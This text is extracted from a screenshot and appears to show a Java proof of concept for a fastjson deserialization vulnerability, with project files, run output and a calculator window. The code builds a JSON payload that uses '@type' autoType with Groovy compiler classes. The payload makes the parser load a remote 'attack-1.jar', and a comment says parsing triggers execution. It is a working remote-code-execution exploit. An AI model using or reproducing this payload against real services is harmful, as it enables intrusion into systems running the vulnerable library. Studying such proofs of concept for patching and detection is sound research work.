 pom.xml
images
src
main
java
Poc
target
classes
Poc
.gitignore
pom.xml
33 \"@type\":\"org.codehaus.groovy.tools.javac.JavaStubCompilationUnit\",\n" +
34 " \"config\":{\n" +
35 " \"@type\": \"org.codehaus.groovy.control.CompilerConfiguration\",\n" +
36 " \"classpathList\":[\"http://127.0.0.1:8433/attack-1.jar\"]\n" +
37 " },\n" +
38 " \"gcl\":null,\n" +
39 " \"destDir\": \"/tmp\"\n" +
40 "}";
41 // 反序列化将执行
42 JSONObject.parse(json);
Run: Poc ×
/Library/Java/JavaVirtualMachines/jdk1.8.0_92.jdk/Contents/Home/bin/java ...
objc[25339]: Class JavaLaunchHelper is implemented in both /Library/Java/JavaVirtualMachines/jdk1.8.0_92.jdk/Contents nd /Library/Java/JavaVirtu
Process finished with exit code 0
0
AC +⁄- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =